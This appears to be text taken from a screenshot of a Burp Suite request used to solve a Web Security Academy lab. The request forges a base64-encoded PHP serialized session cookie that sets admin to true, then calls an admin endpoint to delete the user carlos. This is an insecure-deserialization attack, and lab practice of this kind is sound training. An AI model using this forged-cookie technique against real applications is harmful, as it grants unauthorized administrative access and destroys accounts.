 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a7f008003d4803a86e657f200b1003e.web-security-academy.net
3 Cookie: session=<@urlencode_not_plus><@base64>O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1;
}<@/base64><@/urlencode_not_plus>
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7f008003d4803a86e657f200b1003e.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers